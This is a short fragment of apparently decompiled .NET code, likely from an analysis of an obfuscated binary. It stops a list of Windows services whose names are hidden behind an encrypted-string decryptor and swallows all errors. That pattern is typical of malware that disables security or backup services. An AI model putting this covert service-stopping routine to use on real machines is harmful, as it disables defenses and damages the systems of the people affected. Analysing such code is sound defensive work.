 502 Class2.decryptString(3188),
503 Class2.decryptString(3212),
504 Class2.decryptString(3262),
505 Class2.decryptString(3308),
506 Class2.decryptString(3356),
507 Class2.decryptString(3398),
508 Class2.decryptString(3440),
509 Class2.decryptString(3498),
510 Class2.decryptString(2942),
511 Class2.decryptString(3536),
512 Class2.decryptString(2756),
513 Class2.decryptString(3566),
514 Class2.decryptString(3596),
515 Class2.decryptString(3616),
516 Class2.decryptString(3656)
517 };
518 foreach (string name in array)
519 {
520 try
521 {
522 ServiceController serviceController = new ServiceController(name);
523 serviceController.Stop();
524 }
525 catch
526 {
527 }
528 }
529 }
530
531 // Token: 0x06000014 RID: 20 RVA: 0x000037F8 File Offset: 0x000019F8